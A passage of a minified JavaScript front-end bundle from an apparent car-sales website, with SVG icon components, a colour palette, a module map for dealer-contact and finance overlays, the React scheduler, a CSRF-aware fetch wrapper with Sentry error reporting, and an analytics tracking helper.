50",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"fuel-type"}),o.createElement("path",{d:"M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M40.1465 2.08105L42.8886 10.1892",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M38.501 18.2966H41.243V12.8916H38.501V18.2966Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),o.createElement("path",{d:"M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z",stroke:"currentColor",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}},7343:(e,t,n)=>{"use strict";n.d(t,{M:()=>r});const r={primary:"rgba(81, 245, 141, 1)",secondary:"rgba(17, 56, 43, 1)",contentPrimary:"rgba(5, 15, 12, 1)",contentSecondary:"rgba(69, 71, 70, 1)",contentLink:"rgba(31, 135, 69, 1)",neutral:"rgba(226, 231, 229, 1)",neutral1:"rgba(248, 249, 249, 1)",neutral2:"rgba(241, 243, 242, 1)",negative:"rgba(166, 27, 20, 1)",positive:"rgba(23, 115, 57, 1)",warning:"rgba(237, 200, 67, 1)",white:"rgba(255, 255, 255, 1)",accentBlue:"rgba(80, 197, 241, 1)",accentGreen:"rgba(81, 245, 141, 1)",accentOrange:"rgba(255, 163, 71, 1)",accentPurple:"rgba(125, 110, 238, 1)",accentRed:"rgba(255, 93, 84, 1)",accentYellow:"rgba(245, 220, 81, 1)",contentPrimaryOpaque:"rgba(5, 15, 12, .7)",primaryOpaque:"rgba(81, 245, 141, .7)",punchYellow:"rgba(251, 187, 0, 1)"}},7347:(e,t,n)=>{var r={"./cap-hpi-overlay.tsx":[5055,2813],"./carmoney-overlay.tsx":[2185,2473],"./cazoo-qr.tsx":[2860,2300],"./dealer-map.tsx":[6753,9134,7242],"./fail.cy.tsx":[8516,7789],"./fail.tsx":[8988,6620],"./finance-explained.tsx":[5165,199],"./finance-rep-example-overlay.tsx":[456,2738],"./finance-terms.tsx":[1790,7728],"./forms/complete-account.tsx":[9763,2421],"./forms/contact-dealer-item.cy.tsx":[4104,8682,6197],"./forms/contact-dealer-item.tsx":[9776,8682,7572],"./forms/contact-dealer-sms.cy.tsx":[2957,8682,5233],"./forms/contact-dealer-sms.tsx":[4214,8682,2544],"./forms/contact-dealer.cy.tsx":[234,8682,6753],"./forms/contact-dealer.tsx":[6038,8682,6624],"./forms/contact-page-consumer.tsx":[3367,536,2539],"./forms/contact-page-dealer.tsx":[8920,536,7540],"./forms/merchandising-finance-enquiry.cy.tsx":[581,8682,6336],"./forms/merchandising-finance-enquiry.tsx":[2955,8682,7999],"./forms/password-reminder.tsx":[5856,4492],"./forms/register.tsx":[709,3461],"./forms/report-ad.tsx":[1367,2082],"./forms/signin.tsx":[682,3548],"./forms/trade-a-vehicle.tsx":[8015,8682,8015,6089],"./generation-info.tsx":[165,3219],"./gumtree-redirect.cy.tsx":[6994,455],"./gumtree-redirect.tsx":[6334,1678],"./iframe.tsx":[1352,244],"./modal-iframe.tsx":[5788,4060],"./modal-list.tsx":[3076,9128],"./motors-review.tsx":[8993,2979],"./my-saved-search-edit.tsx":[6022,4654],"./online-dealer-dealership-modal.tsx":[9007,3607],"./online-dealer-modal.tsx":[9943,3653],"./operating-status.tsx":[5694,5084],"./out-of-hours-overlay.tsx":[947,3695],"./postcode-prompt.tsx":[6642,6428],"./pricing-hub-compare-overlay.tsx":[8819,7813],"./pricing-hub-filter-overlay.tsx":[4604,9728],"./review-list.tsx":[9005,3701],"./running-cost-modal.tsx":[5664,5649],"./save-search-form.tsx":[9235,2655],"./social-share.tsx":[6147,2131],"./success.tsx":[2707,8777],"./vehicle-description-modal.tsx":[5099,3085],"./vehicle-price-history.tsx":[7373,9695],"./vehicle-spec-modal.tsx":[9684,6536]};function o(e){if(!n.o(r,e))return Promise.resolve().then(()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t});var t=r[e],o=t[0];return Promise.all(t.slice(1).map(n.e)).then(()=>n(o))}o.keys=()=>Object.keys(r),o.id=7347,e.exports=o},7351:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(6615);function a(e){return r.createElement("div",{className:"m-multi"},e.options.slice().sort((e,t)=>e.Sort<t.Sort?-1:1).map(function(t,n){const{counters:a,section:i,displayLabel:l,qa:c}=e,s="".concat(t.Value);let d="m-multi__item _".concat(s.toLowerCase().replace(/\s|\W/g,"")),u=t.Name;return"Value"===l&&(u=t.Value),t.Selected&&(d+=" active"),0===t.Counter&&(d+=" no-match"),r.createElement("button",{key:"o".concat(n),"data-q":i?(0,o.r5)(c,i):null,id:t.Id,title:u,className:d,disabled:0===t.Counter&&!t.Selected,type:"button",onClick:()=>function(t,n){const{onChange:r,name:o}=e;"function"==typeof r&&r(o,t,n)}(s,!t.Selected)},a&&r.createElement("span",{className:"count","data-q":(0,o.r5)(c,"SPCount")},(0,o.HI)(t.Counter)),r.createElement("span",{className:"label"},u))}))}},7463:(e,t)=>{"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<a(o,t)))break e;e[r]=t,e[n]=o,n=r}}function r(e){return 0===e.length?null:e[0]}function o(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,i=o>>>1;r<i;){var l=2*(r+1)-1,c=e[l],s=l+1,d=e[s];if(0>a(c,n))s<o&&0>a(d,c)?(e[r]=d,e[s]=n,r=s):(e[r]=c,e[l]=n,r=l);else{if(!(s<o&&0>a(d,n)))break e;e[r]=d,e[s]=n,r=s}}}return t}function a(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var l=Date,c=l.now();t.unstable_now=function(){return l.now()-c}}var s=[],d=[],u=1,m=null,p=3,f=!1,h=!1,v=!1,g="function"==typeof setTimeout?setTimeout:null,y="function"==typeof clearTimeout?clearTimeout:null,b="undefined"!=typeof setImmediate?setImmediate:null;function w(e){for(var t=r(d);null!==t;){if(null===t.callback)o(d);else{if(!(t.startTime<=e))break;o(d),t.sortIndex=t.expirationTime,n(s,t)}t=r(d)}}function C(e){if(v=!1,w(e),!h)if(null!==r(s))h=!0,N(E);else{var t=r(d);null!==t&&j(C,t.startTime-e)}}function E(e,n){h=!1,v&&(v=!1,y(L),L=-1),f=!0;var a=p;try{for(w(n),m=r(s);null!==m&&(!(m.expirationTime>n)||e&&!_());){var i=m.callback;if("function"==typeof i){m.callback=null,p=m.priorityLevel;var l=i(m.expirationTime<=n);n=t.unstable_now(),"function"==typeof l?m.callback=l:m===r(s)&&o(s),w(n)}else o(s);m=r(s)}if(null!==m)var c=!0;else{var u=r(d);null!==u&&j(C,u.startTime-n),c=!1}return c}finally{m=null,p=a,f=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var k,S=!1,M=null,L=-1,P=5,x=-1;function _(){return!(t.unstable_now()-x<P)}function R(){if(null!==M){var e=t.unstable_now();x=e;var n=!0;try{n=M(!0,e)}finally{n?k():(S=!1,M=null)}}else S=!1}if("function"==typeof b)k=function(){b(R)};else if("undefined"!=typeof MessageChannel){var O=new MessageChannel,A=O.port2;O.port1.onmessage=R,k=function(){A.postMessage(null)}}else k=function(){g(R,0)};function N(e){M=e,S||(S=!0,k())}function j(e,n){L=g(function(){e(t.unstable_now())},n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){h||f||(h=!0,N(E))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):P=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return p},t.unstable_getFirstCallbackNode=function(){return r(s)},t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var n=p;p=t;try{return e()}finally{p=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=p;p=e;try{return t()}finally{p=n}},t.unstable_scheduleCallback=function(e,o,a){var i=t.unstable_now();switch("object"==typeof a&&null!==a?a="number"==typeof(a=a.delay)&&0<a?i+a:i:a=i,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5e3}return e={id:u++,callback:o,priorityLevel:e,startTime:a,expirationTime:l=a+l,sortIndex:-1},a>i?(e.sortIndex=a,n(d,e),null===r(s)&&e===r(d)&&(v?(y(L),L=-1):v=!0,j(C,a-i))):(e.sortIndex=l,n(s,e),h||f||(h=!0,N(E))),e},t.unstable_shouldYield=_,t.unstable_wrapCallback=function(e){var t=p;return function(){var n=p;p=t;try{return e.apply(this,arguments)}finally{p=n}}}},7623:(e,t,n)=>{"use strict";n.d(t,{LV:()=>b,mP:()=>C,_p:()=>w});var r=n(45),o=n(4467),a=n(1958);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const c=200,s=300;function d(e,t,n,r){if(!e)return;let o;if("string"==typeof r)o=r.substring(0,c);else try{o=JSON.stringify(r),o.length>c&&(o="".concat(o.substring(0,c),"..."))}catch(e){o="[Unserializable error object]"}console.error("".concat(t,": Server returned error (").concat(n,"):"),o)}function u(e,t,n,r,o){e&&window.Sentry&&window.Sentry.captureException(new Error(t),{level:"error",tags:l({endpoint:n.endpoint,statusCode:n.statusCode,context:n.context},r),extra:o})}async function m(e,t,n){var r,o,a,i;let l=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const c={sendToSentry:null===(r=l.sendToSentry)||void 0===r||r,logToConsole:null===(o=l.logToConsole)||void 0===o||o,customErrorMessage:null!==(a=l.customErrorMessage)&&void 0!==a?a:"",additionalSentryTags:null!==(i=l.additionalSentryTags)&&void 0!==i?i:{}};if(e.ok){const t=e.headers.get("content-length");if("0"===t||null===t){return function(e){if(!e||""===e.trim())return{};try{return JSON.parse(e)}catch(e){return{}}}(await e.text())}return await e.json()}if((e.headers.get("content-type")||"").includes("application/json")){const r=await e.json();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,additionalSentryTags:l}=o;throw d(a,t,e.status,r),u(i,"".concat(t," returned error with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},l,{errorData:r}),r}(e,n,t,r,c)}else{const r=await e.text();!function(e,t,n,r,o){const{logToConsole:a,sendToSentry:i,customErrorMessage:l,additionalSentryTags:c}=o;d(a,t,e.status,r),u(i,"".concat(t," returned non-JSON response with status ").concat(e.status),{endpoint:n,statusCode:e.status,context:t},c,{responsePreview:r.substring(0,s),contentType:e.headers.get("content-type")||"unknown"});const m=l||"Failed to ".concat(t.toLowerCase()," (").concat(e.status,"). Please refresh the page and try again.");throw new Error(m)}(e,n,t,r,c)}throw new Error("Unreachable: error handlers should have thrown")}const p=["csrf"];function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const v={Accept:"application/json","Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"};function g(e){var t;if(!e)return{};const n=null===(t=window.m)||void 0===t?void 0:t.csrfToken;return n?{__RequestVerificationToken:n}:{}}async function y(e){let{method:t,url:n,body:r,csrf:o,headers:a,signal:i,context:l,credentials:c="same-origin"}=e;const s={method:t,credentials:c,headers:h(h(h({},v),g(o)),a),signal:i};"POST"===t&&(s.body="string"==typeof r?r:JSON.stringify(null!=r?r:{}));return m(await fetch(n,s),n,null!=l?l:"".concat(t," ").concat(new URL(n,window.location.origin).pathname))}const b={get(e){return y(h({method:"GET",url:e},arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}))},post(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{csrf:o}=n;return y(h({method:"POST",url:e,body:t,csrf:o},(0,r.A)(n,p)))}};function w(e,t){e.catch(e=>{t?t(e):console.error((0,a.u1)(e))})}async function C(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const{signal:r,headers:o,mode:a="no-cors"}=n,i="string"==typeof t?t:t.toString();await fetch(e,{method:"POST",mode:a,credentials:"omit",headers:h({"Content-Type":"application/x-www-form-urlencoded"},o),body:i,signal:r})}},7736:(e,t,n)=>{var r=n(3738).default,o=n(1426);e.exports=function(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7853:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"location",fill:"none"}),o.createElement("g",{stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",clipPath:"url(#a)"},o.createElement("path",{d:"M25.462 26.846a7.385 7.385 0 1 0 0-14.77 7.385 7.385 0 0 0 0 14.77Z"}),o.createElement("path",{d:"M43.923 19.462C43.923 36.076 25.461 49 25.461 49S7 36.077 7 19.462a18.461 18.461 0 1 1 36.923 0Z"})),o.createElement("defs",null,o.createElement("clipPath",{id:"a"},o.createElement("path",{fill:"#fff",d:"M0 0H50V50H0z"}))))}},7875:(e,t,n)=>{"use strict";n.d(t,{k:()=>a});var r=n(8168),o=n(6540);function a(e){return o.createElement("svg",(0,r.A)({width:"50",height:"50"},e,{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg","data-icon":"full-star"}),o.createElement("path",{d:"M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z",fill:"#FBBB00"}))}},8075:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(7343);function a(e){return r.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"close"},r.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),r.createElement("g",null,r.createElement("path",{d:"M31.429 15.072L25 21.5l-6.429-6.428-3.5 3.5L21.502 25l-6.43 6.429 3.5 3.5L25 28.498l6.429 6.43 3.5-3.5L28.498 25l6.43-6.429-3.5-3.5h0zM25 .179C11.274.18.18 11.274.18 25S11.273 49.82 25 49.82 49.82 38.727 49.82 25 38.727.18 25 .18h0zm0 44.678C14.054 44.857 5.143 35.946 5.143 25S14.054 5.143 25 5.143 44.857 14.054 44.857 25 35.946 44.857 25 44.857h0z",fillRule:"evenodd",fill:e.colour||o.M.white,stroke:"null"})))}},8168:(e,t,n)=>{"use strict";function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},r.apply(null,arguments)}n.d(t,{A:()=>r})},8283:()=>{window.trk=function(e,t){const n=t.createElement("div");function r(e){return"string"==typeof e}function o(e){return"function"==typeof e}function a(e){return Array.isArray(e)}function i(e,t){return function(e){return Object.prototype.toString.call(e)}(t)==="[object ".concat(e,"]")}function l(e){return i("Object",e)}function c(e){return e?a(e)?e:[e]:null}function s(e){for(var t=[],n=e.length;n--;)t[n]=e[n];return t}function d(e){return r(e)||"number"==typeof e}function u(e,t){return i("CustomEvent",t)&&l(t.detail)&&(t=t.detail),t&&l(t)?function(e,t){let n=[];if(l(t))for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.push("".concat(e,"=").concat(t[e]));else a(t)&&(n=t);return(e+(e.indexOf("?")>-1?"&":"?")+n.join("&")).replace(/&{2,}/g,"&").replace(/\?{2,}/g,"?")}(e,t):e}const m={audit(){const e=s(arguments),t=new XMLHttpRequest;return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/json;charset=UTF-8"),t.send('{"Type":"'.concat(e.shift(),'","Parameters":["').concat(e.filter(d).join('","'),'"]}')),t},auditParams(){const e=s(arguments),t=new XMLHttpRequest,n=e.shift(),r=e[0].split(",").filter(d).map(e=>"Parameters%5B%5D=".concat(e)).join("&");return t.open("POST","/api/audit"),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),t.send("Type=".concat(n,"&").concat(r)),t},script(e,n){const r=t.createElement("script");return r.src=u(e,n),r.async=!0,r.defer="defer",t.getElementsByTagName("HEAD")[0].appendChild(r)},image:(e,t)=>(new Image).src=u(e,t)};return{track(t,n){const i=m[t];if(o(i)&&(a(n)||r(n)))return i.apply(e,c(n))},on(t,a,i){r(t)&&n.addEventListener(t,o(a)?a:function(t){const n=c(o(i)?i(t):i);if(!n)return!1;n.push(t),m[a].apply(e,n)},!1)},trigger(e,t){if(r(e))return n.dispatchEvent(new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t}))}}}(window,document)},8486:(e,t,n)=>{"use strict";n.d(t,{Ub:()=>c,lW:()=>m});var r=n(6540),o=n(181);var a="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function i(e,t,n,o){const i=(0,r.useRef)(t);a(()=>{i.current=t},[t]),(0,r.useEffect)(()=>{const t=(null==n?void 0:n.current)??window;if(!t||!t.addEventListener)return;const r=e=>{i.current(e)};return t.addEventListener(e,r,o),()=>{t.removeEventListener(e,r,o)}},[e,n,o])}var l="undefined"==typeof window;function c(e,{defaultValue:t=!1,initializeWithValue:n=!0}={}){const o=e=>l?t:window.matchMedia(e).matches,[i,c]=(0,r.useState)(()=>n?o(e):t);function s(){c(o(e))}return a(()=>{const t=window.matchMedia(e);return s(),t.addListener?t.addListener(s):t.addEventListener("change",s),()=>{t.removeListener?t.removeListener(s):t.removeEventListener("change",s)}},[e]),i}function s(e){const t=(0,r.useRef)(e);t.current=e,(0,r.useEffect)(()=>()=>{t.current()},[])}function d(e,t=500,n){const a=(0,r.useRef)();s(()=>{a.current&&a.current.cancel()});const i=(0,r.useMemo)(()=>{const r=o(e,t,n),i=(...e)=>r(...e);return i.cancel=()=>{r.cancel()},i.isPending=()=>!!a.current,i.flush=()=>r.flush(),i},[e,t,n]);return(0,r.useEffect)(()=>{a.current=o(e,t,n)},[e,t,n]),i}var u="undefined"==typeof window;function m(e={}){let{initializeWithValue:t=!0}=e;u&&(t=!1);const[n,o]=(0,r.useState)(()=>t?{width:window.innerWidth,height:window.innerHeight}:{width:void 0,height:void 0}),l=d(o,e.debounceDelay);function c(){(e.debounceDelay?l:o)({width:window.innerWidth,height:window.innerHeight})}return i("resize",c),a(()=>{c()},[]),n}},8587:(e,t,n)=>{"use strict";function r(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}n.d(t,{A:()=>r})},8597:()=>{window.m&&window.m.Action({setSearchContext:e=>({type:"SET_SEARCH_CONTEXT",payload:e})})},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(8168),o=n(4467),a=n(6540),i=n(7003),l=n(6615),c=n(7041),s=n(9325);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:i.xp,EmailIcon:i.aZ,FormIcon:i.mb,LocationIcon:i.BT,SMSIcon:i.rw,VideoIcon:i.np};function p(e){let{callBack:t,className:n,file:o,formName:i="EmailDealer",iconColourClass:d,iconComponent:p,iconHoverColourClass:f,introText:h,noStoreProps:v,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:C,trackingLocation:E,trackingName:k="email dealer",type:S,videoCall:M,qa:L}=e;const[P,x]=(0,a.useState)(d||""),[_,R]=(0,a.useState)(!1),[O,A]=(0,a.useState)(null);const N=m[p];return a.createElement(a.Fragment,null,a.createElement("button",{type:"button",className:n,"data-q":(0,l.r5)(L,"".concat(S)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:a}=window.m.Store.getState(),l={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:E,linkText:w,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==v?void 0:v.dealerId)||(null==a||null===(e=a.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==v?void 0:v.vehicleId)||(null==a||null===(n=a.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(l),A(u(u(u({file:o,formName:i,introText:h,trackClose:!0,qa:L,trackingLocation:E,trackingName:k},a.formProps),v),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:M||!1})),R(!0)},onMouseOver:()=>x(f),onFocus:()=>x(f),onMouseOut:()=>x(d),onBlur:()=>x(d)},N&&a.createElement(N,{className:P}),a.createElement("span",null,w)),a.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:_,onOpenChange:R,title:C||"Contact dealer"},O&&a.createElement(s.A,(0,r.A)({},O,{close:()=>R(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",o="[object GeneratorFunction]",a=/^(?:0|[1-9]\d*)$/;var i,l,c=Object.prototype,s=c.hasOwnProperty,d=c.toString,u=c.propertyIsEnumerable,m=(i=Object.keys,l=Object,function(e){return i(l(e))}),p=Math.max,f=!u.call({valueOf:1},"valueOf");function h(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&C(e)}(e)&&s.call(e,"callee")&&(!u.call(e,"callee")||d.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],o=r.length,a=!!o;for(var i in e)!t&&!s.call(e,i)||a&&("length"==i||g(i,o))||r.push(i);return r}function v(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||a.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function C(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=E(e)?d.call(e):"";return t==r||t==o}(e)}function E(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var k,S=(k=function(e,t){if(f||y(t)||C(t))!function(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;v(n,i,void 0===l?e[i]:l)}}(t,function(e){return C(e)?h(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&v(e,n,t[n])},function(e,t){return t=p(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,o=p(n.length-t,0),a=Array(o);++r<o;)a[r]=n[t+r];r=-1;for(var i=Array(t+1);++r<t;)i[r]=n[r];return i[t]=a,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=k.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!E(n))return!1;var r=typeof t;return!!("number"==r?C(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&k(e,i,n,o)}return e}));e.exports=S},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>o});var r=n(6540);const o=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>k,getTabIndex:()=>m,isFocusable:()=>L,isTabbable:()=>S,tabbable:()=>E});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],o=r.join(","),a="undefined"==typeof Element,i=a?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,l=!a&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var o=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===o||"true"===o||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(o));return t&&i.call(e,o)&&r.unshift(e),r=r.filter(n)},d=function e(t,n,r){for(var a=[],l=Array.from(t);l.length;){var s=l.shift();if(!c(s,!1))if("SLOT"===s.tagName){var d=s.assignedElements(),u=e(d.length?d:s.children,!0,r);r.flatten?a.push.apply(a,u):a.push({scopeParent:s,candidates:u})}else{i.call(s,o)&&r.filter(s)&&(n||!t.includes(s))&&a.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),p=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&p){var f=e(!0===m?s.children:m.children,!0,r);r.flatten?a.push.apply(a,f):a.push({scopeParent:s,candidates:f})}else l.unshift.apply(l,s.children)}}return a},u=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!u(e)?0:e.tabIndex},p=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},f=function(e){return"INPUT"===e.tagName},h=function(e){return function(e){return f(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||l(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: 